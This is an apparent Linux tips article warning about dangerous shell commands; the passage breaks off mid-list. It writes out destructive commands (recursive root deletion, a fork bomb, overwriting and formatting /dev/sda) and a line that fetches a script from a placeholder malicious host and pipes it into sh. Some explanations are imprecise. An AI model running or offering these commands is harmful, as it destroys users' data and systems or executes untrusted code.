 1. rm -rf Command
The rm -rf command is one of the fastest way to delete a folder and its contents. But a little typo or ignorance may result into unrecoverable system damage. The some of options used with rm command are.

rm command in Linux is used to delete files.
rm -r command deletes the folder recursively, even the empty folder.
rm -f command removes ◆Read only File◆ without asking.
rm -rf / : Force deletion of everything in root directory.
rm -rf * : Force deletion of everything in current directory/working directory.
rm -rf . : Force deletion of current folder and sub folders.
Hence, be careful when you are executing rm -rf command. To overcome accidental delete of file by ◆rm◆ command, create an alias of ◆rm◆ command as ◆rm -i◆ in ◆.bashrc◆ file, it will ask you to confirm every deletion.

2. :(){:|:&};: Command
The above is actually a fork bomb. It operates by defining a function called ◆:◆, which calls itself twice, once in the foreground and once in the background. It keeps on executing again and again till the system freezes.

:(){:|:&};:
3. command > /dev/sda

The above command writes the output of ◆command◆ on the block /dev/sda. The above command writes raw data and all the files on the block will be replaced with raw data, thus resulting in total loss of data on the block.

4. mv folder /dev/null
The above command will move ◆folder◆ to /dev/null. In Linux /dev/null or null device is a special file that discards all the data written to it and reports that write operation succeed.

# mv /home/user/* /dev/null
The above command will move all the contents of a User directory to /dev/null, which literally means everything there was sent to blackhole (null).

5. wget http://malicious_source -O- | sh
The above command will download a script from a malicious source and then execute it. Wget command will download the script and sh will execute the downloaded script.

Note: You should be very much aware of the source from where you are downloading packages and scripts. Only use those scripts/applications which is downloaded from a trusted source.

6. mkfs.ext3 /dev/sda
The above command will format the block ◆sda◆ and you would surely be knowing that after execution of the above command your Block (Hard Disk Drive) would be new, BRAND NEW! Without any data, leaving your system into unrecoverable stage.

7. > file
The above command is used to flush the content of file. If the above command is executed with a typo or ignorance like ◆> xt.conf◆ will write the configuration file or any other system or configuration file.

8. ^foo^bar
This command, as described in our 10 Lesser Known Linux Commands, is used to edit the previous run command without the need of retyping the whole command again. But